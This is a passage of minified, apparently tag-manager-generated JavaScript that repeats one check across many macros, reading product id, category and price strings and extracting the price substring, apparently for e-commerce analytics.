as=",["escape",["macro",56],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",57],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",57],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",57],8,16],".includes(\"price\"))return at=",["escape",["macro",57],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",58],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",58],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",58],8,16],".includes(\"price\"))return au=",["escape",["macro",58],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",59],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",59],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",59],8,16],".includes(\"price\"))return av=",["escape",["macro",59],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",60],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",60],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",60],8,16],".includes(\"price\"))return aw=",["escape",["macro",60],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",61],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",61],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",61],8,16],".includes(\"price\"))return ax=",["escape",["macro",61],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",62],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",62],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",62],8,16],".includes(\"price\"))return ay=",["escape",["macro",62],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",63],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",63],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",63],8,16],".includes(\"price\"))return az=",["escape",["macro",63],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",64],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",64],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",64],8,16],".includes(\"price\"))return ba=",["escape",["macro",64],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",65],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",65],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",65],8,16],".includes(\"price\"))return bb=",["escape",["macro",65],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",66],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",66],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",66],8,16],".includes(\"price\"))return bc=",["escape",["macro",66],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",67],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",67],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",67],8,16],".includes(\"price\"))return bd=",["escape",["macro",67],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",68],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",68],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",68],8,16],".includes(\"price\"))return be=",["escape",["macro",68],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",69],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",69],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",69],8,16],".includes(\"price\"))return bf=",["escape",["macro",69],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",70],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",70],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",70],8,16],".includes(\"price\"))return bg=",["escape",["macro",70],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",71],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",71],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",71],8,16],".includes(\"price\"))return bh=",["escape",["macro",71],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",72],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",72],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",72],8,16],".includes(\"price\"))return bi=",["escape",["macro",72],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",73],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",73],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",73],8,16],".includes(\"price\"))return bj=",["escape",["macro",73],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",74],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",74],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",74],8,16],".includes(\"price\"))return bk=",["escape",["macro",74],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",75],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",75],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",75],8,16],".includes(\"price\"))return bl=",["escape",["macro",75],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",76],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",76],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",76],8,16],".includes(\"price\"))return bm=",["escape",["macro",76],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",77],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",77],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",77],8,16],".includes(\"price\"))return bn=",["escape",["macro",77],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",78],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",78],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",78],8,16],".includes(\"price\"))return bo=",["escape",["macro",78],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",79],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",79],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",79],8,16],".includes(\"price\"))return bp=",["escape",["macro",79],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",80],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",80],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",80],8,16],".includes(\"price\"))return bq=",["escape",["macro",80],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",81],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",81],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",81],8,16],".includes(\"price\"))return br=",["escape",["macro",81],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",82],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",82],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",82],8,16],".includes(\"price\"))return bs=",["escape",["macro",82],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",83],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",83],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",83],8,16],".includes(\"price\"))return bt=",["escape",["macro",83],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",84],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",84],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",84],8,16],".includes(\"price\"))return bu=",["escape",["macro",84],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",85],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",85],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",85],8,16],".includes(\"price\"))return bv=",["escape",["macro",85],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",86],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",86],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",86],8,16],".includes(\"price\"))return bw=",["escape",["macro",86],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",87],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",87],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",87],8,16],".includes(\"price\"))return bx=",["escape",["macro",87],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",88],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",88],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",88],8,16],".includes(\"price\"))return by=",["escape",["macro",88],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",89],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",89],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",89],8,16],".includes(\"price\"))return bz=",["escape",["macro",89],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",90],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",90],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",90],8,16],".includes(\"price\"))return ca=",["escape",["macro",90],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",91],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",91],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",91],8,16],".includes(\"price\"))return cb=",["escape",["macro",91],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",92],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",92],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",92],8,16],".includes(\"price\"))return cc=",["escape",["macro",92],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",93],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",93],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",93],8,16],".includes(\"price\"))return cd=",["escape",["macro",93],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",94],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",94],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",94],8,16],".includes(\"price\"))return ce=",["escape",["macro",94],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",95],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",95],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",95],8,16],".includes(\"price\"))return cf=",["escape",["macro",95],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",96],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",96],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",96],8,16],".includes(\"price\"))return cg=",["escape",["macro",96],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",97],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",97],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",97],8,16],".includes(\"price\"))return ch=",["escape",["macro",97],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",98],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",98],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",98],8,16],".includes(\"price\"))return ci=",["escape",["macro",98],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",99],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",99],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",99],8,16],".includes(\"price\"))return cj=",["escape",["macro",99],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",100],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",100],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",100],8,16],".includes(\"price\"))return ck=",["escape",["macro",100],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",101],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",101],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",101],8,16],".includes(\"price\"))return cl=",["escape",["macro",101],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",102],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",102],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",102],8,16],".includes(\"price\"))return cm=",["escape",["macro",102],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",103],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",103],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",103],8,16],".includes(\"price\"))return cn=",["escape",["macro",103],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",104],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",104],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",104],8,16],".includes(\"price\"))return co=",["escape",["macro",104],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",105],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",105],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",105],8,16],".includes(\"price\"))return cp=",["escape",["macro",105],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",106],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",106],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",106],8,16],".includes(\"price\"))return cq=",["escape",["macro",106],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",107],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",107],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",107],8,16],".includes(\"price\"))return cr=",["escape",["macro",107],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",108],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",108],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",108],8,16],".includes(\"price\"))return cs=",["escape",["macro",108],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",109],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",109],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",109],8,16],".includes(\"price\"))return ct=",["escape",["macro",109],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",110],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",110],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",110],8,16],".includes(\"price\"))return cu=",["escape",["macro",110],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",111],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",111],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",111],8,16],".includes(\"price\"))return cv=",["escape",["macro",111],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",112],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",112],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",112],8,16],".includes(\"price\"))return cw=",["escape",["macro",112],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",113],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",113],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",113],8,16],".includes(\"price\"))return cx=",["escape",["macro",113],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",114],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",114],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",114],8,16],".includes(\"price\"))return cy=",["escape",["macro",114],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",115],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",115],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",115],8,16],".includes(\"price\"))return cz=",["escape",["macro",115],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",116],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",116],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",116],8,16],".includes(\"price\"))return da=",["escape",["macro",116],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",117],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",117],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",117],8,16],".includes(\"price\"))return db=",["escape",["macro",117],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",118],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",118],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",118],8,16],".includes(\"price\"))return dc=",["escape",["macro",118],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",119],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",119],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",119],8,16],".includes(\"price\"))return dd=",["escape",["macro",119],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",120],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",120],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",120],8,16],".includes(\"price\"))return de=",["escape",["macro",120],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",121],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",121],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",121],8,16],".includes(\"price\"))return df=",["escape",["macro",121],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",122],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",122],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",122],8,16],".includes(\"price\"))return dg=",["escape",["macro",122],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",123],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",123],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",123],8,16],".includes(\"price\"))return dh=",["escape",["macro",123],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",124],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",124],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",124],8,16],".includes(\"price\"))return di=",["escape",["macro",124],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",125],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",125],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",125],8,16],".includes(\"price\"))return dj=",["escape",["macro",125],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",126],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",126],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",126],8,16],".includes(\"price\"))return dk=",["escape",["macro",126],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",127],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",127],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",127],8,16],".includes(\"price\"))return dl=",["escape",["macro",127],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",128],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",128],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",128],8,16],".includes(\"price\"))return dm=",["escape",["macro",128],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",129],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",129],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",129],8,16],".includes(\"price\"))return dn=",["escape",["macro",129],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",130],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",130],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",130],8,16],".includes(\"price\"))return doo=",["escape",["macro",130],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",131],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",131],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",131],8,16],".includes(\"price\"))return dp=",["escape",["macro",131],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",132],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",132],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",132],8,16],".includes(\"price\"))return dq=",["escape",["macro",132],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",133],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",133],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",133],8,16],".includes(\"price\"))return dr=",["escape",["macro",133],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",134],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",134],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",134],8,16],".includes(\"price\"))return ds=",["escape",["macro",134],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",135],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",135],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",135],8,16],".includes(\"price\"))return dt=",["escape",["macro",135],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",136],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",136],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",136],8,16],".includes(\"price\"))return du=",["escape",["macro",136],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",137],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",137],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",137],8,16],".includes(\"price\"))return dv=",["escape",["macro",137],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",138],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",138],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",138],8,16],".includes(\"price\"))return dw=",["escape",["macro",138],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",139],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",139],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",139],8,16],".includes(\"price\"))return dx=",["escape",["macro",139],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",140],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",140],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",140],8,16],".includes(\"price\"))return dy=",["escape",["macro",140],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",141],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",141],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",141],8,16],".includes(\"price\"))return dz=",["escape",["macro",141],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",142],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",142],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",142],8,16],".includes(\"price\"))return ea=",["escape",["macro",142],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",143],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",143],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",143],8,16],".includes(\"price\"))return eb=",["escape",["macro",143],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",144],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",144],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",144],8,16],".includes(\"price\"))return ec=",["escape",["macro",144],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",145],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",145],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",145],8,16],".includes(\"price\"))return ed=",["escape",["macro",145],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",146],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",146],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",146],8,16],".includes(\"price\"))return ee=",["escape",["macro",146],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",147],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",147],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",147],8,16],".includes(\"price\"))return ef=",["escape",["macro",147],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",148],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",148],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",148],8,16],".includes(\"price\"))return eg=",["escape",["macro",148],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",149],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",149],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",149],8,16],".includes(\"price\"))return eh=",["escape",["macro",149],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",150],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",150],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",150],8,16],".includes(\"price\"))return ei=",["escape",["macro",150],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",151],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",151],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",151],8,16],".includes(\"price\"))return ej=",["escape",["macro",151],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",152],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",152],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",152],8,16],".includes(\"price\"))return ek=",["escape",["macro",152],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",153],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",153],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",153],8,16],".includes(\"price\"))return el=",["escape",["macro",153],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",154],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",154],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",154],8,16],".includes(\"price\"))return em=",["escape",["macro",154],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",155],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",155],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",155],8,16],".includes(\"price\"))return en=",["escape",["macro",155],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",156],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",156],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",156],8,16],".includes(\"price\"))return eo=",["escape",["macro",156],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",157],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",157],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",157],8,16],".includes(\"price\"))return ep=",["escape",["macro",157],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",158],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",158],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",158],8,16],".includes(\"price\"))return eq=",["escape",["macro",158],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",159],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",159],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",159],8,16],".includes(\"price\"))return er=",["escape",["macro",159],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",160],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",160],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",160],8,16],".includes(\"price\"))return es=",["escape",["macro",160],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",161],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",161],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",161],8,16],".includes(\"price\"))return 